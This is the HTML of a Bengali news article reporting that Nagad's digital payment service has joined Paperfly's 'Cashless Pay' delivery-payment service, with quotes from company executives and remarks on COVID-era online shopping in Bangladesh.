						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1310"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/">খবর</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1313"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">বাংলাদেশ</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6/">সংসদ</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1321"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7/">মুক্তিযুদ্ধ</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
</ul>
</li>
<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আন্তর্জাতিক</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1323"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-18026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18026"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/automobile/">অটোমোবাইল</a></li>
</ul>
</li>
<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1318"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/">অর্থনীতি</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">পুঁজিবাজার</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a></li>
<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be/">খেলা</a></li>
<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1333"><a href="https://dmoitry.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফস্টাইল</a></li>
<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18027"><a href="https://dmoitry.com/category/parbotto/">পার্বত্য</a></li>
<li id="menu-item-18028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18028"><a href="https://dmoitry.com/category/uttarbanga/">উত্তরবঙ্গ</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1309"><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/">আরো বিষয়</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://dmoitry.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/">স্বাস্থ্য</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1319"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%95%e0%a7%83%e0%a6%b7%e0%a6%bf/">কৃষি</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://dmoitry.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/">প্রবাস</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%95%e0%a6%bf%e0%a6%a1%e0%a6%9c/">কিডজ</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1332"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/">চাকরির খবর</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://dmoitry.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/%e0%a6%ab%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0/">ফিচার</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://dmoitry.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1329"><a href="https://dmoitry.com/category/%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93/">ভিডিও</a></li>
</ul>
</li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-16859" class="post-16859 post type-post status-publish format-standard has-post-thumbnail hentry category-11 category-55 category-2 category-47 category-45 category-12">
	
				<div class="cm-featured-image">
									<a href="https://dmoitry.com/wp-content/uploads/2020/09/Logo-CashlessPay-Bangla.png" class="image-popup"><img width="800" height="445" src="https://dmoitry.com/wp-content/uploads/2020/09/Logo-CashlessPay-Bangla-800x445.png" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/" rel="category tag">আরো বিষয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/" rel="category tag">বিজ্ঞান ও প্রযুক্তি</a><a href="https://dmoitry.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/" rel="category tag">লাইফস্টাইল</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			পেপাররফ্লাইের ‘ক্যাশলেস পে’ সেবায় যুক্ত হল নগদ		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/" title="11:32 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-09-01T23:32:01+06:00">September 1, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p>বিজ্ঞান ও প্রযুক্তি ডেস্ক, দৈনিক সচিত্র মৈত্রী</p>
<p><strong>ঢাকা :</strong> প্রয়োজনীয় পণ্যসামগ্রী কেনার ক্ষেত্রে অনলাইন শপিং তথা ই-কমার্স গ্রাহকদের/ক্রেতাদের অনেক সুযোগ এনে দিয়েছে। বাংলাদেশে অনলাইনভিত্তিক কেনাকাটায় মূল্য পরিশোধের ক্ষেত্রে ৯৫ শতাংশই সম্পন্ন হয়ে থাকে ক্যাশ-অন-ডেলিভারি (সিওডি) এর মাধ্যমে অর্থাৎ এ পদ্ধতিতে ক্রেতা পণ্য হাতে পেয়ে তা যাচাই করে নগদ অর্থ প্রদানের মাধ্যমে লেনদেন সম্পন্ন করেন।</p>
<p>বিশ্বব্যাপী কোভিড-১৯ মহামারীর প্রকোপ শুরু হওয়ার পর থেকে অনলাইন অর্ডার সর্বাধিক সন্ধানী মাধ্যম হয়ে উঠেছে এমনকি নিত্যপ্রয়োজনীয় জিনিসপত্র কেনার ক্ষেত্রেও। করোনা ভাইরাস থেকে নিরাপদে থাকার জন্য প্রত্যেকে তাদের নিজেদের প্রতি ও তাদের পরিবারের সদস্যদের জন্য গভীরভাবে উদ্বিগ্ন। নিত্যপ্রয়োজনীয় জিনিসপত্র ক্রয়ের ক্ষেত্রে মানুষ এখন ক্রমান্বয়ে অনলাইন অর্ডারেই বেশী ঝুঁকে পড়ছে।</p>
<p>এ সকল ক্রেতাদের পছন্দকে গুরুত্ব দিয়ে এবং তাদের পণ্য ব্যাবহারের প্রবণতা গুলি পর্যবেক্ষণ করে সম্প্রতি মাস্টারর্কাড ও ইর্স্টান ব্যাংক লিমিটেডের (ইবিএল) সাথে পার্টনারশিপের মাধ্যমে সারা দেশব্যাপী &#8216;ক্যাশলেস পে&#8217; সেবাটি চালু করে দেশের বৃহত্তম হোম ডেলিভারি নেটওর্য়াক পেপাররফ্লাই। এই সেবাটি এখন সমগ্র দেশ জুড়েই পাওয়া যাচ্ছে।</p>
<p>এরই ধারাবাহিকতায় এবার পেপাররফ্লাইের সাথে যুক্ত হল ডাক বিভাগের ডিজিটাল লেনদেন সেবা নগদ। এখন থেকে ক্রেতারা তাদের নগদ অ্যাকাউন্টের মাধ্যমে সরবরাহ করা পণ্যের দাম পরিশোধ করতে পারবেন এবং সম্পূর্ণ প্রক্রিয়াটি শুধুমাত্র ৩ টি সহজ ধাপে সম্পন্ন করা সম্ভব। সম্প্রতি উভয় সংস্থার উর্ধ্বতন কর্মকর্তাদের মধ্যে একটি চুক্তি স্বাক্ষরিত হয়েছে।</p>
<p>সুতরাং দেশের দ্রুত বর্ধমান ডিজিটাল আর্থিক পরিষেবা সরবরাহকারী সংস্থা, নগদ ব্যবহারকারীরা অনলাইনে তাদের অর্ডার করা পণ্যগুলি খুব সহজে এবং নিরাপদে তাদের দোরগোড়ায় পেতে পারবেন।</p>
<p>এই &#8216;ক্যাশলেস পে&#8217; সেবার মাধ্যমে ক্রেতারা অনলাইনে র্অডার দিয়ে পণ্য নিজেদের দোরগোড়ায় পাওয়ার ক্ষেত্রে পণ্য গ্রহণের সময় নগদ মূল্য পরিশোধের (ক্যাশ অন ডেলিভারি-সিওডি) পরিবর্তে ডিজিটাল উপায়ে মূল্য পরিশোধ করতে পারবেন।</p>
<p>&#8216;ক্যাশলেস পে&#8217; সেবাটি হলো একটি অগ্রসর প্রযুক্তিভিত্তিক সমাধান। ক্যাশলেস পেমেন্টের ক্ষেত্রে দেশে এটি প্রথম সেবা, যার জন্য কোনো পয়েন্ট অব সেলস (পিওএস) মেশিনের প্রয়োজন নেই। ক্রেতারা পেপারফ্লাইর সরবরাহ করা পণ্যের দাম পরিশোধ করতে নিজেদের স্মার্টফোন ব্রাউজার ও তাতে ইন্টারনেট সংযোগ থাকলেই সহজে ক্যাশলেস পে’র মাধ্যমে মূল্য পরিশোধ করতে পারবেন।</p>
<p>সময়োপযোগী এই উদ্যোগের ফলে ডিজিটাল পেমেন্ট সার্ভিস প্রোভাইডার বা প্রযুক্তিভিত্তিক লেনদেন সেবা প্রদানকারী প্রতিষ্ঠানগুলোর নেটওয়ার্ক অনলাইনে গ্রাহকদের দোরগোড়ায় পৌঁছানোর মাধ্যমে আরো এক ধাপ এগিয়ে যাবে।</p>
<p>নগদের ব্যবস্থাপনা পরিচালক তানভীর আহমেদ মিশুক বলেন, “দেশের নাগরিকদের জীবনকে ডিজিটালাইজ করার লক্ষ্যে নগদ সর্বদা মানুষের প্রতিদিনের সমস্ত ক্রিয়াকলাপকে সুবিধাজনক এবং আরও গতিশীল করার মাধ্যমে গুরুত্বপূর্ণ ভূমিকা রাখার চেষ্টা করে চলেছে। এই পার্টনারশিপ সেই লক্ষ্য অর্জনের প্রতিচ্ছবি, যা দেশে অনলাইন শপিংয়ে নতুন মাত্রা যোগ করবে বলে আমি বিশ্বাস করি। এরই ফলস্বরূপ গ্রাহকরা ক্যাশলেস পে’র মাধ্যমে নগদ অর্থের পরিবর্তে অনলাইন শপিং পরিষেবাটির সুবিধা উপভোগ করবেন। এতে করে ক্রেতারা আগের তুলনায় আরও আরামদায়ক এবং সুরক্ষিত লেনদেনের মাধ্যমে তাদের অনলাইনে অর্ডার করা পণ্যগুলি গ্রহণ করতে সক্ষম হবেন।“</p>
<p>পেপারফ্লাই এর চীফ মার্কেটিং অফিসার (সিএমও) রাহাত আহমেদ এ প্রসঙ্গে বলেন, “আমাদের এই উদ্যোগ ডিজিটাল বা প্রযুক্তিভিত্তিক সেবা ই-কমার্স ইকো-সিস্টেমের প্রসারে ইতিবাচক প্রভাব ফেলবে।</p>
<p>এখন থেকে ক্রেতা বা ভোক্তাদের সামনে ক্যাশলেস উপায়ে পণ্যের দাম পরিশোধের নতুন বিকল্প এসে গেছে যার ফলে অনলাইনে পণ্য বিক্রয়কারীদের জন্যও দ্রুত নগদ অর্থ গ্রহণে সুযোগ তৈরি হয়েছে যা প্রচলিত ব্যাংকিং সেবার মাধ্যমে সম্ভব ছিল না। কারণ তা সময় সাপেক্ষ ব্যাপার। এটি সমগ্র অনলাইন ইকো-সিস্টেমে নগদ অর্থের লেনদেন প্রচলিত ব্যবস্থার চেয়ে অধিকতর দ্রুত ও দক্ষতার সঙ্গে সম্পন্ন হবে এবং এতে করে অনলাইনে পণ্য বিক্রেতারা আরো বেশি পরিমাণে বিনিয়োগে উদ্বুদ্ধ হবেন এবং ই-কমার্সের বিকাশে জোরালো ভূমিকা রাখবেন।&#8221;</p>
<p>বর্তমানে বাংলাদেশে অনলাইনভিত্তিক কেনাকাটায় দাম পরিশোধের ক্ষেত্রে ৯৫ শতাংশই সম্পন্ন হয়ে থাকে ক্যাশ-অন-ডেলিভারি (সিওডি) অর্থাৎ ক্রেতা পণ্য পেয়ে নগদ অর্থ প্রদানের মাধ্যমে। কোভিড-১৯ মানুষকে নগদ অর্থ লেনদেনের পরিবর্তে ডিজিটাল পেমেন্টের দিকে নিয়ে যাচ্ছে। ব্যাংক নোট বা নগদ টাকা র্স্পশ করাও এখন স্বাস্থ্য ঝুঁকি তৈরি করতে পারে, এমন আশঙ্কা থাকায় মানুষ ক্রমান্বয়ে ক্যাশলেস লেনদেনে ঝুঁকে পড়ছে।</p>
<p>তাছাড়া ই-কর্মাস তথা অনলাইন প্লাটফর্ম ক্রেতা-ভোক্তাদের ঘরে বসইে ডিজিটিাল উপায়ে নিরাপদে,স্বাচ্ছন্দ্যে ও নিশ্চিন্ত মনে নিজেদের প্রয়োজনীয় পণ্যসামগ্রী কেনার সুযোগ এনে দিয়েছে। মাস্টারর্কাড এর সাম্প্রতিক একটি জরিপে দ্যাখা গেছে বশ্বিব্যাপী প্রতি ১০ জনের মধ্যে ৬ জন জানিয়েছেন যে তাঁরা র্বতমান করোনাকালে গতানুগতিক ধারা ছেড়ে অনলাইনভিত্তিক লেনদেন করছেন এবং করোনার পরেও স্থায়ীভাবে এই পদ্ধতিতে কেনাকাটা করতে চান।</p>
<p><em><strong>মৈত্রী/এফকেএ/এএ</strong></em></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2020/09/01/%e0%a6%aa%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%b0%e0%a6%ab%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b6%e0%a6%b2%e0%a7%87%e0%a6%b8/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F09%2F01%2F%25e0%25a6%25aa%25e0%25a7%2587%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b6%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AA%E0%A7%87%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A6%B0%E0%A6%AB%E0%A7%8D%E0%A6%B2%E0%A6%BE%E0%A6%87%E0%A7%87%E0%A6%B0%20%E2%80%98%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B6%E0%A6%B2%E0%A7%87%E0%A6%B8%20%E0%A6%AA%E0%A7%87%E2%80%99%20%E0%A6%B8%E0%A7%87%E0%A6%AC%E0%A6%BE%E0%A7%9F%20%E0%A6%AF%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%20%E0%A6%B9%E0%A6%B2%20%E0%A6%A8%E0%A6%97%E0%A6%A6&url=https%3A%2F%2Fdmoitry.com%2F2020%2F09%2F01%2F%25e0%25a6%25aa%25e0%25a7%2587%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a7%258d%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2587%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b6%25e0%25a6%25b2%25e0%25a7%2587%25e0%25a6%25b8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z 